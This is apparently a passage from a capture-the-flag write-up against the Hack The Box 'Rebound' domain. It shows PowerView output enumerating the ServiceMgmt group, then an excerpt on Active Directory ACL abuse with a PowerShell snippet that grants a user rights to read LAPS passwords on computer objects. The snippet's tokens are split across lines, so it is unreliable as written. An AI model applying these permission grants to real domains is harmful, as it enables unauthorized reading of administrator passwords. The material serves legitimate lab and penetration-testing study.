 LDAPS—[dc01.rebound.htb]—[rebound\oorend]-[NS:10.10.11.231]
PV ❯ Get-DomainGroup -Identity ServiceMgmt -Properties *
[2025-06-20 17:50:26] [Formatter] Results from cache. Use 'Clear-Cache' or '-NoCache' to refresh.
objectClass : top
group
cn : ServiceMgmt
description : Group used for Services Account management
member : CN=fflock,CN=Users,DC=rebound,DC=htb
CN=ppaul,CN=Users,DC=rebound,DC=htb
distinguishedName : CN=ServiceMgmt,CN=Users,DC=rebound,DC=htb
instanceType : 4
whenCreated : 08/04/2023 09:07:56 (2 years, 2 months ago)
whenChanged : 20/06/2025 21:15:00 (today)
displayName : ServiceMgmt
uSNCreated : 69317
uSNChanged : 184806
name : ServiceMgmt
objectGUID : {a7ea5dce-8c4f-40b5-8863-64fd3c27582d}
objectSid : S-1-5-21-4078382237-1492182817-2568127209-7683
sAMAccountName : ServiceMgmt
sAMAccountType : SAM_GROUP_OBJECT
groupType : -2147483646
objectCategory : CN=Group,CN=Schema,CN=Configuration,DC=rebound,DC=htb
dSCorePropagationData : 04/08/2023 09:07:56 AM
01/01/1601 00:00:00 AM
SERVICE USERS@REBOUND.HTB
Contains
Contains
Targeted Descendent Object Takeover
If you want to be more targeted with your approach, it is
possible to specify precisely what right you want to apply to
precisely which kinds of descendent objects. You could, for
example, grant a user "ForceChangePassword" permission
against all user objects, or grant a security group the ability to
read every GMSA password under a certain OU. Below is an
example taken from PowerView's help text on how to grant the
"ITADMIN" user the ability to read the LAPS password from all
computer objects in the "Workstations" OU:
$Guids = Get-DomainGUIDMap
$AdmPropertyGuid = $Guids.GetEnumerator() | ?
{$_.value -eq 'ms-Mcs-AdmPwd'} | select -Expand
Property name
$CompPropertyGuid = $Guids.GetEnumerator() | ?
{$_.value -eq 'Computer'} | select -ExpandPrope
rty name
$ACE = New-ADObjectAccessControlEntry -Verbose
-PrincipalIdentity itadmin -Right ExtendedRight
,ReadProperty -AccessControlType Allow -ObjectT
ype $AdmPropertyGuid -InheritanceType All -Inhe
ritedObjectType $CompPropertyGuid